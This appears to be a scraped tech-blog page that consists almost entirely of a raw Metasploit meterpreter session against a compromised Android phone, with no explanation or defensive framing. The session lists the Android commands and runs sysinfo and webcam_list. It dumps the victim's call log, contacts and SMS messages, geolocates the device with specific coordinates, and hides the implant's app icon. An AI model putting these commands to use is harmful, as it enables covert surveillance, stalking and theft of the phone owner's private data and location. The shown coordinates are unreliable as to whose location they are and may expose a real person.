 1 2 3 4
2
msfconsole
==============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : localhost
OS : Android 12 - Linux 4.19.132-24202344 (aarch64)
Architecture : aarch64
System Language : en_GB
Meterpreter : dalvik/android
meterpreter > webcam_list
1: Back Camera
2: Front Camera
3: Back Camera
4: Front Camera
meterpreter > dump_calllog
[*] Fetching 2000 entries
[*] Call log saved to calllog_dump_20250525101455.txt
meterpreter > dump_contacts
[*] Fetching 416 contacts into list
[*] Contacts list saved to: contacts_dump_20250525101528.txt
meterpreter > dump_sms
[*] Fetching 41 sms messages
[*] SMS messages saved to: sms_dump_20250525101613.txt
meterpreter > geolocate
[*] Current Location:
Latitude: 31.474275
Longitude: 73.0589793
To get the address: https://maps.googleapis.com/maps/api/geocode/json?latlng=31.474275,73.0589793&sensor=true
meterpreter > hide_app_icon
MainActivity
Total Tech